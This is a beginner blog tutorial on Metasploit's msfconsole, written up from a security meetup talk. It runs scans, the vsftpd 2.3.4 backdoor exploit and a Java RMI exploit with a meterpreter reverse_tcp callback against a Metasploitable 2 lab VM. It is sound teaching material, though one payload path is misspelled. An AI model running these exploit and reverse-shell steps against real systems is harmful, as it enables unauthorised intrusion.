Metasploit 101
This post is a quick run down of a talk that I gave at my local information security meetup to introduce the Metasploit Framework to those that have not used it before.
Introduction
So what is Metasploit?
Metasploit is an exploitation framework with a collection of tools to help develop exploits and use them. It was created in 2003 by H D More.
The Metasploit project was purchased by Rapid7 in 2009.
Originally written in Perl it has now been rewritten in Ruby. It comes in 2 main flavours the open source and pro editions.
While there are many tools in the Metasploit framework, today we will only be using msfconsole.
Within msfconsole there are 4 main modules.
Modules
Auxiliary
In this module we can find all sorts of things that don’t really fit into the other modules. However this is where we find the modules that we can use to enumerate the target for vulnerabilities.
Exploit
In the exploit module, yes you guessed it that is where we find the exploits that use known vulnerabilities to break into a target machine. As of writing this there are over 1500 exploits in Metasploit.
Payload
A payload is a bit of code that we can have run on the target. Generally this is a way for us to get shell access.
Post
Post modules let us gather information about the target and its environment once it has been exploited. This enables to collect more intelligence about the target for privilege escalation and finding more targets.
Meterpreter
Meterperter is a special payload that gives us higher level access to the target. With this access we can upload/download files, interact with the targets file system and lots more.
We will see an example of its usage a little later on.
Setup
With the old saying “Hackers be lazy” we can take a leaf out of their book and install a Kali image with metasploit pre-installed ready to go. This will save a lot of time trying to get the setup just right.
The first thing to do is to download a Kali Virtual Machine image from here for our attach machine and a copy of Metasploitable 2 from sourceforge.
Please make sure that these VM’s aren’t publicly accessible
If you have the ability to take a snapshot with your virtualisation software now is the time to do so.
Breaking in
Before starting metasploit we must initialise the database. To do this type msfdb init into the terminal window. To start up msfconsole msfconsole type into your terminal.
Recon
first up port scanning, you can use nmap of db_nmap. The only difference between the 2 is that db_nmap saves the output in the metasploit database for you to query later.
db_nmap -T4 -A -v 172.16.1.142
this shows us that there is a truck load of ports open
using the command services we can query the databse to see what ports are open.

From this list of services we can see that Samba is enabled. Let us enumerate the samba shares.
type in use auxiliary/scanner/smb/smb_enumshares into msfconsole.
We can see what options this module requires by entering show options

The targets ip address can be set by entering set RHOSTS 172.16.1.142 in my case. To find the ip address of your target the easy way is to login to the metasploitable machine
with msfadmin:msfadmin and then run ifconfig.
To execute the module enter run

Exploit
Once we have done our recon it is time to break in.
As we can see from the list of services the target is running a ftp daemon, vsftpd 2.3.4 to be exact.
We can do a quick search to see if we have an exploit for that by typing in search vsftpd

Oh nice, there is one to make use of this exploit type in use exploit/unix/ftp/vsftpd_234_backdoor

same as the scanner we can set the targets ip set RHOST 172.16.1.142
to see what payloads we can use with this exploit enter show payloads

to use the payload enter set PAYLOAD cmd/unix/interact
We can check to see if there are any options to the payload we need to set by entering show options
to execute the exploit enter exploit

There we have it command execution on the target.
Let us try another exploit
as we know from the services command there are lots of interesting sevices running. One that caught my eye was the Java RMI Registry service.
I happen to know that this is exploitable. To use the exploit enter use exploit/multi/misc/java_rmi_server and look at its options.


There are a few more that I need to set this time around as I’m running multiple ip adresses. I need to set RHOST 172.16.1.142 and set the local interface to listen on
set SRVHOST 172.16.1.138
This time we are going to use the meterperter payload set PAYLOAD java/meterpeter/reverse_tcp

This payload requires 2 options LHOST is the ip adress the attack machine that the target needs to connect to and LPORT is the port to use.
Again to execute the exploit type in exploit

as you we have successfully exploited the target but how do we interact with it? The exploit has called us back with a meterperter shell and put that into a background session.
To list your sessions enter sessions

to interact with this session enter sessions -i 1

now we are in the meterperter session. We can interact with the target and even gain shell access.

there is a lot more that can be done with meterperter, please read up on what can be done.
To exit the meterperter session type exit
Post Exploitation
Now that we have exploited the system and have a session it is time to gather more intelligence.

We attach the post module to an active session by setting the SESSION option

as with the auxiliary moudles enter run to execute
This is as far as we are going today and I’ll leave it up to you what to do next.
Beyond the Framework
If the metasploit framework isn’t enough for you then check out the following:
Metasploit Pro has more power.
Armitage - http://www.fastandeasyhacking.com/ (included in Kali) an open source pointy clicky thing.
Cobalt Strike https://www.cobaltstrike.com/ a pro pointy click thing.
Check out
There is some much more to metasploit and if you want to know a little more go and check out these awesome resources: